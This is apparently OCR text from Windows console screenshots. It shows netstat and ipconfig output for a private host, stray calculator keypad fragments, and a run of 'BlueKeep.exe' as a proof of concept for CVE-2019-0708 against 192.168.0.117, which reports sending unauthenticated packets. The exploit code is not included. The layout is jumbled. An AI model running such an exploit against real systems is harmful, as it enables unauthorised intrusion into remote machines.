 C:\WINDOWS\system32\cmd.exe
UDP 0.0.0.0:1032 *:* 1268
UDP 0.0.0.0:1033 *:* 1268
UDP 0.0.0.0:1034 *:* 1268
UDP 0.0.0.0:1035 *:* 1268
UDP 0.0.0.0:1036 *:* 1268
UDP 0.0.0.0:1037 *:* 1268
UDP 0.0.0.0:1038 *:* 1268
UDP 0.0.0.0:1039 *:* 1268
UDP 127.0.0.1:123 *:* 1216
UDP 127.0.0.1:1025 *:* 1924
UDP 192.168.0.117:123 *:* 1216
C:\Documents and Settings\User>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.117
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
C:\Documents and Settings\User>_
Oct
)
ln
log
n! M+ 0 +/- . + = Int
1/x pi A B C D E F
Símbolo del sistema
C:\BlueKeep>BlueKeep.exe 192.168.0.117
POC for CVE-2019-0708
Prepare to send packets without auth to 192.168.0.117 target machine...
Sending packets!
..........
..........
..........
..........
..........
..........
Packets sended with success!
C:\BlueKeep>